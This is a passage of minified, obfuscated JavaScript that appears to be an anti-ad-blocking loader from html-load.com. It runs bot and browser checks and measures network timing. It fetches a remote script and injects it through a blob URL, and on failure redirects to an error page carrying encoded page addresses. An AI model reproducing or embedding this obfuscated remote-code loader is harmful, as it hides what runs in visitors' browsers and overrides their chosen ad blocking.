e=performance[t(550)](t(974));if(0===e[t(523)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(1087)]((e=>{const a=t;n++,o+=e[a(745)],(0===c||c>e[a(745)])&&(c=e[a(745)]),s<e[a(745)]&&(s=e[a(745)]),e[a(661)][a(975)](N[a(714)])&&Se(e[a(661)])&&We(e[a(661)])[a(601)][a(975)](N[a(714)])&&(r++,i+=e[a(745)],(0===l||l>e[a(745)])&&(l=e[a(745)]),u<e[a(745)]&&(u=e[a(745)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(523)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(987)]();if(!window[t(1224)])throw new Error(t(1028));for(;o+n<Date[t(987)]();)await K(((e,n)=>window[t(1224)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0l;try{if(await Ue())return;Xe();const i=Math[o(1053)]()<N[o(501)]?await n(e):"";document[o(641)][o(529)]="",document[o(689)][o(529)]="",console[o(1117)](o(992)[o(845)](e)),document[o(689)][o(600)][o(634)]=o(651);let c=!1;window[o(946)](o(889),(e=>{const t=o;t(656)===e[t(890)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(523)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(682)](t(642)),i=N[t(714)][t(635)]("//")?N[t(714)][t(551)]("//")[1]:N[t(714)];let c=t(1285);c+=t(1097)+e,c+=t(961)+btoa(n),c+=t(586)+i,c+=t(1039)+btoa(location[t(688)]),r[t(652)]=c,r[t(548)](t(600),t(655)),document[t(689)][t(953)](r);const a=e=>{const n=t;var o;n(1095)===e[n(890)]&&(null===(o=r[n(1166)])||void 0===o||o[n(1022)](r),document[n(689)][n(600)][n(685)](n(634)),window[n(952)](n(889),a))};return addEventListener(t(889),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(692)](a))return clearInterval(s);const r=a[n(1146)]();n(713)!==getComputedStyle(a)[n(1050)]&&0!==r[n(696)]&&0!==r[n(853)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(619)]()||l[o(872)]()){var r;const n=Ae(),i=Math[o(1044)](3e3,5*(null!==(r=null==n?void 0:n[o(1046)])&&void 0!==r?r:0));setTimeout((()=>{document[o(692)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{Xe();const e=decodeURIComponent(escape(atob((()=>{const e=a0l,t=navigator[e(939)][e(1184)]();return t[e(975)]("fr")?e(958):t[e(975)]("ko")?e(1035):e(1007)})())));o(497)!=typeof confirm||!1!==confirm(e)?location[o(688)]=o(754)[o(845)](btoa(t),o(586))[o(845)](n,o(1039))[o(845)](btoa(location[o(688)])):location[o(1115)]()}catch(e){location[o(688)]=o(663)[o(845)](n)}}function Xe(){const t=e;a[t(778)](t(1068),String(Date[t(987)]()))}let ze=!1;window[e(946)](e(515),(()=>{ze=!0}),{capture:!0});const je=Date[e(987)]();let De=!1;const Ue=async()=>{const t=e;if(De)return!0;De=!0;try{if(await(async()=>{const e=a0l;if(!navigator[e(1014)])return!0;try{await x[e(971)]()[e(989)][e(1004)](window,location[e(688)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(646)]>1e3||e[t(1046)]>500)return!0;const o=null===(n=navigator[t(626)])||void 0===n?void 0:n[t(1236)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(987)]()-je>6e4)return!0;if(void 0===window[t(1224)]?await Re(100):await Ze(100),ze)return!0;if(location[t(1153)][t(635)](t(837))&&navigator[t(893)][t(635)](t(539)))return!0;if(location[t(1153)][t(635)](t(1077))&&function(){const e=t;try{if(null!=window[e(595)][e(1217)]&&e(638)===window[e(595)][e(1217)][e(638)][e(661)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ye=async function(t){const n=e;let o,r=arguments[n(523)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(523)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(523)];++e)try{return await t()}catch(t){if(e===r[n(523)]){o=t;break}i&&i(e+1,t),void 0===window[n(1224)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(705)]=N[t(1060)],x[t(1160)]();const i=function(){const e=t,n=a[e(971)](e(660));return n?e(1058)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(1017)[e(845)](e(636),e(1260)),o=document[e(682)](e(702));o[e(883)]=n,document[e(641)][e(953)](o)}()}catch(e){}o[t(1242)](t(892));try{i&&(location[t(588)][t(885)](t(990))||location[t(588)][t(885)](t(818)))&&(window[t(1212)]=function(e){const n=t,o=x[n(971)]()[n(1061)](e);if(o[n(635)](n(1041))){const e=(new Error)[n(956)];if(!e)return o;if(e[n(560)](e[n(1226)]("\n"))[n(635)](n(978)))throw new Error(n(994))}return o})}catch{}if(window[t(946)](t(889),(e=>{const n=t;if(n(509)!=typeof e[n(890)]||!e[n(890)][n(885)](n(650)))return;const o=e[n(890)][n(835)](n(650),n(609));window[n(826)](o,"*")})),function(){const e=t;let n=arguments[e(523)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(1110)===location[e(985)]&&(location[e(985)]="",a[e(778)](e(1128),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(856)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(523)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(975)](r(790))?a:r(1133)[r(845)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(1126)](n(1175))||t[n(1126)](n(652));if(null===o)throw new Error(n(583));return o=o[n(975)]("//")?e[n(530)]+o:o,new URL(o,e[n(688)])}(t,n);if(s[r(588)]===c[r(588)]&&s[r(774)]===c[r(774)])return null;s[r(1153)]=c[r(1153)],s[r(530)]=/localhost|127.0.0.1/[r(940)](c[r(1153)])?r(669):r(719),c[r(774)]&&(s[r(774)]=c[r(774)]),Object[r(493)](i)[r(1087)]((e=>{const t=r;let[n,o]=e;s[t(699)][t(778)](n,o)}));const l=b(n);return l[r(548)](r(652),s[r(688)]),l}(location,document[e(856)],a[e(971)](e(1128),!1),n);return!!r&&(document[e(856)][e(1166)]?v(r,document[e(856)]):g(r),document[e(856)][e(1238)](),console[e(536)](e(1074)),!0)}())return;const c=new URL(N[t(714)])[t(588)],s=null===(r=document[t(856)])||void 0===r?void 0:r[t(1126)](t(749));var u;if(s&&window[t(826)](s,"*"),E()&&(!o[t(1242)](t(749))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0l,t=navigator[e(893)];let n="";for(const t of[78,65,86,69,82])n+=String[e(579)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(579)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(579)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(497)==typeof window[r][e(1045)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(579)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(579)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(619)]()){const t=m(e(1055));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(579)](n);if(t&&((t,n)=>{const o=e;if(o(509)!=typeof t||o(509)!=typeof n)return!1;const r=t[o(523)],i=n[o(523)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(588)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(1233)];for(let o=0;o<t;o++){if(n[e(705)])return!0;if(n===top)break;n=n[e(1233)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(856)])||void 0===u||u[t(1238)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(1017)[e(845)](e(834),e(1260)),o=document[e(682)](e(702));o[e(883)]=n;const r=EventTarget[e(895)][e(946)];if(document[e(641)][e(953)](o),r===EventTarget[e(895)][e(946)])throw new Error(e(1262))}(),ie();const e=t(982)+location[t(588)]+t(767),o=n(N[t(1060)])[t(564)](),r=new URL((f[t(975)](t(960))?f:null===(h=document[t(856)])||void 0===h?void 0:h[t(1126)](t(652)))||N[t(714)],location[t(688)]);r[t(720)]=e,r[t(699)][t(778)](t(985),o),w=r[t(688)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(856)])||void 0===p||p[t(1238)]()}catch(e){}try{const e=Math[t(1053)](),n=t(649);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(813)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(815)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(649),c)}catch(e){Ve(t(649),c)}(async()=>{const e=t;let n="",o=t=>e(1188)[e(845)](t);try{n=await Ye((()=>(async t=>{const n=e,o=await x[n(971)]()[n(989)][n(1004)](window,t),r=await o[n(1100)](),i=o[n(559)][n(971)](n(502));if(o[n(1193)]<200||o[n(1193)]>=400)throw ee(n(658)[n(845)](o[n(1193)],n(1269))[n(845)](t,n(948))[n(845)](i,n(1185))[n(845)](r)),new Error(n(1222)[n(845)](o[n(1193)]));const c=r[n(523)],a=o[n(559)][n(971)](n(1073)),s=o[n(559)][n(971)](n(1213)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(523)];n++)o=o>>>8^oe[255&(o^e[t(518)](n))];return~o>>>0}(r);if(!r||r[n(523)]<100||null!==a&&c!==parseInt(a)){if(r[n(560)](0,1e3)[n(635)](n(891)))return r;throw ee(n(1139)[n(845)](t,n(948))[n(845)](i,n(1198))[n(845)](r[n(523)],n(963))[n(845)](a,n(1214))[n(845)](o[n(1193)],n(1278))[n(845)](s,n(664))[n(845)](l)),new Error(n(1277)[n(845)](r[n(523)],n(963))[n(845)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(897)[e(845)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(704)}),s=URL[o(949)](a),l=L[o(541)](),d=new Map([[o(652),s],[o(748),l],[o(589),o(706)],[o(1175),r],[o(1279),N[o(905)]],[o(1084),o(1058)]]),u=null===(c=document[o(856)])||void 0===c?void 0:c[o(1126)](o(1151));u&&d[o(778)](o(1151),u);const m=document[o(682)](o(702));d[o(1087)](((e,t)=>m[o(548)](t,e)));const f=window[o(1265)]((()=>{const e=o;URL[e(1289)](s),n(new Error(e(508)))}),L[o(965)](4900,5100));window[o(946)](o(889),(e=>{const n=o;e[n(890)]==="r_"+l&&(URL[n(1289)](s),window[n(1152)](f),t())})),g(m)})))}catch(r){try{await Ye((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(541)](),s=new Map([[i(748),a],[i(589),i(706)],[i(1175),t],[i(1279),N[i(905)]]]),l=null===(c=document[i(856)])||void 0===c?void 0:c[i(1126)](i(1151));l&&s[i(778)](i(1151),l);const d=document[i(682)](i(702));s[i(1087)](((e,t)=>d[i(548)](t,e))),d[i(513)]=n;const u=window[i(1265)]((()=>r(new Error(i(1155)))),L[i(965)](4900,5100));window[i(946)](i(889),(e=>{const t=i;e[t(890)]==="r_"+a&&(window[t(1152)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(1163)+t[e(889)],N[e(714)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
